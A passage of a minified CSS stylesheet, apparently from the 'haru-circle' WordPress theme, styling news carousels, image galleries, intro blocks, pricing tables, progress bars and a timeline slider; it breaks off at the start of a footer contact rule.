.recent-news-container article .post-content .post-category a{color:#ababab;font-style:italic;letter-spacing:2px;text-transform:uppercase;}.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .post-category a:hover{color:#90c;}@media screen and (max-width:991px){.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .post-category a{font-size:12px;}}.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .entry-title{font-weight:normal;margin-top:10px;}@media screen and (max-width:991px){.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .entry-title{font-size:18px;}}.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .entry-title a{color:#212121;line-height:1.5;}.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .entry-title a:hover{color:#90c;}.recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-prev,.recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-prev:hover,.recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-prev{left:0;}.recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-next{right:0;}.images-gallery-shortcode-wrapper.slick .images-list{padding:0 100px;}@media screen and (max-width:767px){.images-gallery-shortcode-wrapper.slick .images-list{padding:0 20px;}}.images-gallery-shortcode-wrapper.slick .images-list .image-item{padding:0 10px;}.images-gallery-shortcode-wrapper.slick .images-list .image-item:focus{outline:none;}.images-gallery-shortcode-wrapper.slick .images-list .image-item.slick-center .slide-item{-webkit-box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);-moz-box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.images-gallery-shortcode-wrapper.slick .images-list .image-item.slick-center .slide-item:before{opacity:0;visibility:hidden;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.images-gallery-shortcode-wrapper.slick .images-list .image-item.slick-center .slide-item img{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.images-gallery-shortcode-wrapper.slick .images-list .image-item .slide-item{position:relative;margin-bottom:40px;}.images-gallery-shortcode-wrapper.slick .images-list .image-item .slide-item:before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:#000;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.images-gallery-shortcode-wrapper.slick .images-list .image-item .slide-item img{opacity:0.3;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.images-gallery-shortcode-wrapper.slick_2 .images-list .image-item{padding:0 15px;}@media screen and (max-width:767px){.images-gallery-shortcode-wrapper.slick_2 .images-list .image-item{padding:0 5px;}}.images-gallery-shortcode-wrapper.slick_2 .images-list .image-item:focus{outline:none;}.images-gallery-shortcode-wrapper.slick_2 .images-list .image-item.slick-center .slide-item img{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.images-gallery-shortcode-wrapper.slick_2 .images-list .image-item .slide-item img{opacity:0.3;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-prev,.images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-prev,.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-next,.images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-next{background:none;border:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:50%;z-index:999;}.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-prev:before,.images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-prev:before,.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-next:before,.images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-next:before{color:#000;font-family:'slick';font-size:56px;line-height:1;opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-prev:hover:before,.images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-prev:hover:before,.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-next:hover:before,.images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-next:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-prev,.images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-prev{left:50px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-prev:before,.images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-prev:before{content:"\f3cf";font-family:Ionicons;}.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-next,.images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-next{right:50px;-webkit-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);-o-transform:translate(50%, -50%);transform:translate(50%, -50%);}.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-next:before,.images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-next:before{content:"\f3d1";font-family:Ionicons;}.images-gallery-shortcode-wrapper.grid .images-list .image-item{float:left;}.images-gallery-shortcode-wrapper.grid .images-list .image-item:hover .slide-item:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.images-gallery-shortcode-wrapper.grid .images-list .image-item:hover .slide-item .image-meta{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item{position:relative;}.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item:before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;background-color:rgba(51, 51, 51, .9);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta{position:absolute;width:100%;top:50%;text-align:center;color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta i{font-size:40px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta i{font-size:30px;}}.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta i:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta .image-title{color:#fff;font-size:18px;font-family:Nunito Sans;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta .image-title{font-size:16px;}}.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta .image-title:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.images-gallery-shortcode-wrapper.grid .images-list .image-item.padding-5{padding:5px;}.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-2{width:50%;}.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-3{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}@media screen and (max-width:767px){.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-3{width:50%;}}.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-4{width:25%;}@media screen and (max-width:767px){.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-4{width:50%;}}.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-5{width:20%;}@media screen and (max-width:991px){.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-5{width:25%;}}@media screen and (max-width:767px){.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-5{width:50%;}}.decoration-shortcode-wrapper.line{height:4px;}.decoration-shortcode-wrapper.line .zigzag{position:relative;width:100%;}.decoration-shortcode-wrapper.line .zigzag:before{content:' ';display:block;height:4px;position:absolute;left:0;right:0;}.decoration-shortcode-wrapper.line .zigzag:before{background:linear-gradient(45deg, #fcfcfb 25%, transparent 25%), linear-gradient(315deg, #fcfcfb 25%, transparent 25%), linear-gradient(225deg, #fff 25%, transparent 25%) -2px 0, linear-gradient(135deg, #fff 25%, transparent 25%) -2px 0;background-size:4px 4px;background-color:#d1ebf6;}.decoration-shortcode-wrapper .rectangle{padding:30px 0;border:5px solid #d1ebf6;}@media screen and (max-width:767px){.decoration-shortcode-wrapper .rectangle{display:none;}}.decoration-shortcode-wrapper .circle{border-radius:50%;background-color:#d1ebf6;}@media screen and (max-width:767px){.decoration-shortcode-wrapper .circle{display:none;}}.introduce-shortcode-wrapper.style_1 .introduce-content{position:relative;}.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main{font-family:Nunito Sans;text-align:center;}.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-title{color:#212121;font-size:72px;font-weight:700;}.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-title .first-word{font-style:italic;font-weight:normal;margin-right:10px;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-title{font-size:36px;}}@media screen and (max-width:767px){.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-title{font-size:28px;}}.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-description{color:rgba(0, 0, 0, .8);font-size:24px;font-style:italic;letter-spacing:2px;padding:30px 13% 0 13%;}.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-description span{color:#333;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-description{font-size:18px;padding:10px 13% 0 13%;}}@media screen and (max-width:767px){.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-description{font-size:14px;padding:10px 13% 0 13%;}}.introduce-shortcode-wrapper.style_1 .introduce-content .image-left{background-image:url(../haru-circle/assets/images/leaf-prev.png);background-size:cover;content:"";width:88px;height:170px;display:block;opacity:0.1;position:absolute;left:0;top:60%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_1 .introduce-content .image-left{width:75px;height:145px;}}@media screen and (max-width:767px){.introduce-shortcode-wrapper.style_1 .introduce-content .image-left{width:70px;height:136px;top:70%;}}.introduce-shortcode-wrapper.style_1 .introduce-content .image-right{background-image:url(../haru-circle/assets/images/leaf-next.png);background-size:cover;content:"";width:88px;height:170px;display:block;opacity:0.1;position:absolute;right:0;top:60%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_1 .introduce-content .image-right{width:75px;height:145px;}}@media screen and (max-width:767px){.introduce-shortcode-wrapper.style_1 .introduce-content .image-right{width:70px;height:136px;top:70%;}}.introduce-shortcode-wrapper.style_2 .introduce-content{position:relative;}.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main{font-family:Nunito Sans;text-align:center;}.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-title{color:#212121;font-size:72px;font-weight:700;}.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-title .first-word{font-style:italic;font-weight:normal;margin-right:10px;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-title{font-size:36px;}}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-title{font-size:28px;}}.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-description{color:rgba(0, 0, 0, .8);font-size:24px;font-style:italic;letter-spacing:2px;padding-top:30px;}.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-description span{color:#333;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-description{font-size:18px;padding:10px 13% 0 13%;}}@media screen and (max-width:767px){.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-description{font-size:14px;padding:0 15% 0 15%;}}.introduce-shortcode-wrapper.style_2 .introduce-content .image-left{background-image:url(../haru-circle/assets/images/leaf-prev.png);background-size:cover;content:"";width:58px;height:113px;display:block;opacity:0.1;position:absolute;left:0;top:5%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_2 .introduce-content .image-left{width:75px;height:145px;}}@media screen and (max-width:767px){.introduce-shortcode-wrapper.style_2 .introduce-content .image-left{width:58px;height:113px;top:20%;}}.introduce-shortcode-wrapper.style_2 .introduce-content .image-right{background-image:url(../haru-circle/assets/images/leaf-next.png);background-size:cover;content:"";width:58px;height:113px;display:block;opacity:0.1;position:absolute;right:0;top:5%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_2 .introduce-content .image-right{width:75px;height:145px;}}@media screen and (max-width:767px){.introduce-shortcode-wrapper.style_2 .introduce-content .image-right{width:58px;height:113px;top:20%;}}.introduce-shortcode-wrapper.style_3 .introduce-content{position:relative;}.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main{font-family:Nunito Sans;text-align:center;}.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-description{color:#212121;font-size:24px;font-weight:700;padding:30px 13% 0 13%;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-description{font-size:18px;padding:10px 13% 0 13%;}}@media screen and (max-width:767px){.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-description{font-size:14px;padding:10px 13% 0 13%;}}.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-image{margin-top:5%;}.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-title{color:#212121;font-family:Nunito Sans;font-size:18px;font-weight:700;text-transform:uppercase;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-title{font-size:16px;}}@media screen and (max-width:767px){.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-title{font-size:14px;}}.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-sub-title{font-style:italic;}.introduce-shortcode-wrapper.style_3 .introduce-content .image-left{background-image:url(../haru-circle/assets/images/leaf-prev.png);background-size:cover;content:"";width:88px;height:170px;display:block;opacity:1;position:absolute;left:0;top:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_3 .introduce-content .image-left{width:75px;height:145px;}}@media screen and (max-width:767px){.introduce-shortcode-wrapper.style_3 .introduce-content .image-left{width:70px;height:136px;}}.introduce-shortcode-wrapper.style_3 .introduce-content .image-right{background-image:url(../haru-circle/assets/images/leaf-next.png);background-size:cover;content:"";width:88px;height:170px;display:block;opacity:1;position:absolute;right:0;top:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_3 .introduce-content .image-right{width:75px;height:145px;}}@media screen and (max-width:767px){.introduce-shortcode-wrapper.style_3 .introduce-content .image-right{width:70px;height:136px;}}.progress-bar-shortcode-wrapper.style_1 .bar-label{font-style:italic;margin-bottom:5px;text-transform:uppercase;}.progress-bar-shortcode-wrapper.style_1 .progress{background-color:#fff;height:5px;overflow:visible;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.progress-bar-shortcode-wrapper.style_1 .progress-bar{background-color:#333;position:relative;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.progress-bar-shortcode-wrapper.style_1 .skill{background-color:#90c;position:absolute;top:calc(-100% - 25px);right:-25px;height:20px;width:50px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.progress-bar-shortcode-wrapper.style_1 .skill:after{position:absolute;width:0;height:0;bottom:-6px;left:50%;content:"";border-left:5px solid transparent;border-right:5px solid transparent;border-top:7px solid #90c;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}.pricing-plan-shortcode-wrap{display:flex;flex-wrap:wrap;}.pricing-plan-shortcode-wrap.plan-col-2 .plan-item-wrap{width:50%;}@media screen and (max-width:767px){.pricing-plan-shortcode-wrap.plan-col-2 .plan-item-wrap{width:100%;}}.pricing-plan-shortcode-wrap.plan-col-3 .plan-item-wrap{width:33.33333%;}@media screen and (max-width:991px){.pricing-plan-shortcode-wrap.plan-col-3 .plan-item-wrap{width:50%;}}@media screen and (max-width:767px){.pricing-plan-shortcode-wrap.plan-col-3 .plan-item-wrap{width:100%;}}.pricing-plan-shortcode-wrap.plan-col-4 .plan-item-wrap{width:25%;}@media screen and (max-width:991px){.pricing-plan-shortcode-wrap.plan-col-4 .plan-item-wrap{width:50%;}}@media screen and (max-width:767px){.pricing-plan-shortcode-wrap.plan-col-4 .plan-item-wrap{width:100%;}}.pricing-plan-shortcode-wrap.plan-col-5 .plan-item-wrap{width:20%;}@media screen and (max-width:1199px){.pricing-plan-shortcode-wrap.plan-col-5 .plan-item-wrap{width:33.33333%;}}@media screen and (max-width:991px){.pricing-plan-shortcode-wrap.plan-col-5 .plan-item-wrap{width:50%;}}@media screen and (max-width:767px){.pricing-plan-shortcode-wrap.plan-col-5 .plan-item-wrap{width:100%;}}.pricing-plan-shortcode-wrap.plan-col-6 .plan-item-wrap{width:16.66667%;}@media screen and (max-width:1199px){.pricing-plan-shortcode-wrap.plan-col-6 .plan-item-wrap{width:25%;}}@media screen and (max-width:991px){.pricing-plan-shortcode-wrap.plan-col-6 .plan-item-wrap{width:50%;}}@media screen and (max-width:767px){.pricing-plan-shortcode-wrap.plan-col-6 .plan-item-wrap{width:100%;}}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap{padding:0 10px;text-align:center;}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item{padding:50px 0;background-color:#212121;margin-top:50px;}@media screen and (max-width:767px){.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item{margin-top:30px;}}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item.featured{padding:68px 0;margin-top:0;}@media screen and (max-width:767px){.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item.featured{margin-top:30px;}}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item.featured .plan-content .plan-link{border:1px solid #90c;color:#212121;background-color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item.featured .plan-content .plan-link:hover{border:1px solid #fff;color:#90c;background-color:transparent;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-title{color:#fff;font-size:14px;letter-spacing:3px;margin-top:0;text-transform:uppercase;}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-content{padding:0 30px;}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-content .plan-price .plan-currency{font-size:18px;color:#90c;font-family:Nunito Sans;font-weight:700;}@media screen and (max-width:1199px){.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-content .plan-price .plan-currency{font-size:16px;}}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-content .plan-price .price{font-size:64px;color:#90c;font-family:Nunito Sans;font-weight:700;}@media screen and (max-width:1199px){.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-content .plan-price .price{font-size:48px;}}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-content .plan-price .plan-unit{color:#ababab;}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-content .plan-information{color:#fff;list-style:none;padding:0;margin:0;}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-content .plan-information li{padding:20px 0;border-bottom:1px solid #454545;}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-content .plan-information li:last-child{border-bottom:0;}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-content .plan-link{border:1px solid #fff;color:#fff;display:inline-block;font-size:13px;font-weight:600;letter-spacing:1px;margin:30px auto 0 auto;padding:11px 35px;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-content .plan-link:hover{border:1px solid #90c;color:#212121;background-color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.pricing-plan-shortcode-wrap.style_2{background-color:#fff;overflow:hidden;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-webkit-box-shadow:0 1px 25px 0 rgba(0, 0, 0, 0.05);-moz-box-shadow:0 1px 25px 0 rgba(0, 0, 0, 0.05);box-shadow:0 1px 25px 0 rgba(0, 0, 0, 0.05);}.pricing-plan-shortcode-wrap.style_2.plan-col-4 .plan-item-wrap:nth-child(4){border-right:none;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap{border:1px solid #f3f3f3;position:relative;padding:50px 0 190px;text-align:center;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap:first-child{border-left:none;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap:nth-child(2n) .plan-item .plan-link{background-color:rgba(33, 33, 33, .8);border:1px solid rgba(33, 33, 33, .8);}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item.featured .plan-link{border:1px solid #90c;color:#212121;background-color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item.featured .plan-link:hover{border:1px solid #212121;color:#90c;background-color:#212121;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-title{color:#212121;font-size:14px;letter-spacing:3px;margin-top:0;text-transform:uppercase;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-image{background-color:#f8f8f8;width:120px;height:120px;line-height:120px;margin:30px auto 15px auto;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-image img{width:50%;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-content{padding:0 30px;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-content .plan-information{list-style:none;padding:0;margin:0;color:#000;font-family:Nunito Sans;font-style:italic;letter-spacing:1px;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-content .plan-information li{padding:20px 0;border-bottom:1px solid #f3f3f3;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-content .plan-information li:last-child{border-bottom:0;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-content .plan-price{position:absolute;padding-bottom:30px;bottom:55px;width:100%;left:0;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-content .plan-price .plan-currency{font-size:18px;color:#000;font-family:Nunito Sans;font-weight:700;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-content .plan-price .price{font-size:64px;color:#212121;font-family:Nunito Sans;font-weight:700;}@media screen and (max-width:1199px){.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-content .plan-price .price{font-size:48px;}}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-content .plan-price .plan-unit{color:#ababab;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-link{position:absolute;left:-1px;bottom:0;background-color:#212121;border:1px solid #212121;color:#fff;display:inline-block;font-size:13px;font-weight:600;letter-spacing:1px;padding:15px 35px;text-transform:uppercase;width:calc(100% + 2px);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-link:hover{border:1px solid #90c;color:#212121;background-color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.timeline-shortcode-wrap.carousel .timeline-shortcode-content .timeline-item{padding:10px 20px;text-align:center;}.timeline-shortcode-wrap.carousel .timeline-shortcode-content .timeline-item:focus{outline:none;}.timeline-shortcode-wrap.carousel .timeline-shortcode-content .timeline-item h2{color:#90c;font-size:40px;font-family:Nunito Sans;padding-top:30px;}@media screen and (max-width:991px){.timeline-shortcode-wrap.carousel .timeline-shortcode-content .timeline-item h2{font-size:36px;padding-top:20px;}}.timeline-shortcode-wrap.carousel .timeline-shortcode-content .timeline-item .timeline-title{font-size:15px;text-transform:uppercase;letter-spacing:2px;line-height:1.5;padding-top:10px;}.timeline-shortcode-wrap.carousel .timeline-shortcode-content .timeline-item a{color:#212121;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.timeline-shortcode-wrap.carousel .timeline-shortcode-content .timeline-item a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.timeline-shortcode-wrap.carousel .timeline-shortcode-content .timeline-item .description{padding:15px 0;}.timeline-shortcode-wrap.carousel .timeline-slider-nav .thumb-time{position:relative;}.timeline-shortcode-wrap.carousel .timeline-slider-nav .thumb-time:focus{outline:none;}.timeline-shortcode-wrap.carousel .timeline-slider-nav .thumb-time:before{content:"";position:absolute;height:1px;width:100%;background-color:#ccc;top:5px;}.timeline-shortcode-wrap.carousel .timeline-slider-nav .thumb-time .time-dot{display:block;width:11px;height:11px;background-color:#90c;margin:0 auto;z-index:2;position:relative;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.timeline-shortcode-wrap.carousel .slick-arrow.slick-prev,.timeline-shortcode-wrap.carousel .slick-arrow.slick-next{background:none;border:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:50%;z-index:99;}.timeline-shortcode-wrap.carousel .slick-arrow.slick-prev:before,.timeline-shortcode-wrap.carousel .slick-arrow.slick-next:before{color:#ababab;font-family:'slick';font-size:22px;line-height:1;opacity:1;display:block;width:48px;height:48px;line-height:46px;border:2px solid #eee;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.timeline-shortcode-wrap.carousel .slick-arrow.slick-prev:before,.timeline-shortcode-wrap.carousel .slick-arrow.slick-next:before{font-size:18px;width:36px;height:36px;line-height:34px;}}.timeline-shortcode-wrap.carousel .slick-arrow.slick-prev:hover:before,.timeline-shortcode-wrap.carousel .slick-arrow.slick-next:hover:before{color:rgba(255, 255, 255, .3);border:2px solid #333;background-color:#333;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.timeline-shortcode-wrap.carousel .slick-arrow.slick-prev{left:-48px;}.timeline-shortcode-wrap.carousel .slick-arrow.slick-prev:before{content:"\f3cf";font-family:Ionicons;}@media screen and (max-width:991px){.timeline-shortcode-wrap.carousel .slick-arrow.slick-prev{left:-24px;}}@media screen and (max-width:767px){.timeline-shortcode-wrap.carousel .slick-arrow.slick-prev{left:5px;}}.timeline-shortcode-wrap.carousel .slick-arrow.slick-next{right:-48px;}.timeline-shortcode-wrap.carousel .slick-arrow.slick-next:before{content:"\f3d1";font-family:Ionicons;}@media screen and (max-width:991px){.timeline-shortcode-wrap.carousel .slick-arrow.slick-next{right:-24px;}}@media screen and (max-width:767px){.timeline-shortcode-wrap.carousel .slick-arrow.slick-next{right:5px;}}.footer-contact-shortcode-wrapper{font-family:Nunito Sans;}.footer-contact-shortcode-wrapper.style_1 .footer-contact-content 